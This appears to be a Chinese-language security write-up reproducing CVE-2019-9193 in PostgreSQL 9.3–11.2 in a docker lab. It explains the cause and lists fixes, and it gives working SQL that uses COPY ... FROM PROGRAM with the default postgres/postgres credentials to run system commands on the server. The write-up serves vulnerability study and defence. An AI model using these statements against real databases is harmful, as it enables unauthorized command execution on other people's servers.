#PostgreSQL 高权限命令执行漏洞(CVE-2019-9193)#

一、漏洞简介

PostgreSQL是功能强大的数据库软件,可在所有主要操作系统上运行,包括Linux,Windows,Mac OS X等。所公开的漏洞存在于命令“COPY TO / FROM PROGRAM”中,用于导入和导出数据。在“pg_read_server_files”组中的用户执行上述命令之后,可以获得数据库超级用户权限,从而执行任何系统命令。

二、漏洞影响

影响版本

PostgreSQL 9.3-11.2

三、产生原因

PostgreSQL 9.3中添加的COPY … PROGRAM的功能,此功能允许被授予超级用户或pg_execute_server_program的用户作为PostgreSQL服务器运行的操作系统用户(通常是“postgres”)执行操作。但由于开发者可能很多时候并不会按照最佳实践创建角色,容易导致基于超级用户权限去运行应用,因此容易引发任意代码执行。

触发利用条件

攻击者必须具备超级用户root或pg_execute_server_program组权限

四、复现过程

docker 靶机:192.168.18.161

kali攻击机 :192.168.18.128

docker搭建靶场环境

docker-compose up -d



查看镜像是否启动成功

docker ps

5432端口开启,默认账号密码为postgres/postgres。



攻击机连接postgres

psql --host 192.168.18.161 --username postgres

执行如下语句,FROM PROGRAM语句将执行命令id并将结果保存在cmd_exec表中

DROP TABLE IF EXISTS cmd_exec;

CREATE TABLE cmd_exec(cmd_output text);

COPY cmd_exec FROM PROGRAM 'id';

SELECT * FROM cmd_exec;

具体过程:

DROP TABLE IF EXISTS cmd_exec; //执行删除你想用来保存命令输出但是可能存在的表,这一步可有可无

CREATE TABLE cmd_exec(cmd_output text); //创建用来保存命令输出的表

COPY cmd_exec FROM PROGRAM 'id'; //通过 “COPY FROM PROGRAM”执行系统命令

SELECT * FROM cmd_exec; //将结果显示出来

成功执行命令

五、修复方案

1.建议升级至最新版本

2.控制数据库权限禁止普通用户执行命令

六、参考链接

(CVE-2019-9193)PostgreSQL 高权限命令执行漏洞

PostgreSQL 高权限命令执行漏洞(CVE-2019-9193)复现

标签

PostgreSQL、CVE-2019-9193、命令执行